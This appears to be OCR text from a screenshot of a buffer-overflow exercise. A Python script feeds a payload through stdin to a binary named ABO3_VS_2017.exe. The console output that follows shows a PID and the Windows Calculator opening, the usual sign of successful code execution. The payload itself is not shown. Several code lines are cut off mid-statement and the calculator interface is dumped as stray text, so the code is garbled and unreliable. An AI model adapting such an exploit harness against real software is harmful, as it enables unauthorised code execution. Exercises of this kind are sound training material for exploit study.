 p1 = Popen("ABO3_VS_2017.exe " + argv1 + " " + argv2, stdin=PIPE)
print ("PID: %s" % hex(p1.
print ("Enter para continu
p1.communicate(payload)
p1.wait()
input()
Command Prompt - C:\Users\Fpaez\AppData\Local\Programs\Python\Python38-32\python.exe abo3.py
C:\Users\Fpaez\Desktop\QA\SOLID COUCHER\Abos\ABO 3>C:\Users\Fpaez\AppData\Local\Programs\Python\Python38-32\python.exe a
bo3.py
PID: 0x1c60
Enter para continuar
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =